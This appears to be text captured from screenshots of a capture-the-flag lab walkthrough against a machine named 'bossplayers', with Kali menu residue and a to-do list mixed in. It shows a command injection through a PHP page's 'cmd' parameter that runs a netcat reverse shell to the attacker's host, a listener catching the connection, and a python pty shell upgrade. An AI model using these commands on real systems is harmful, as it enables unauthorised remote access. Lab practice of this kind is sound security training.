 192.168.3.194/workinginprogress.php?cmd=nc%20-e%20/bin/bash%20192.168.3.193%205555
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
File Actions Edit View Help
Shell No. 1 Shell No. 2
root@kali:~# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.3.193] from (UNKNOWN) [192.168.3.194] 43854
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bossplayers:/var/www/html$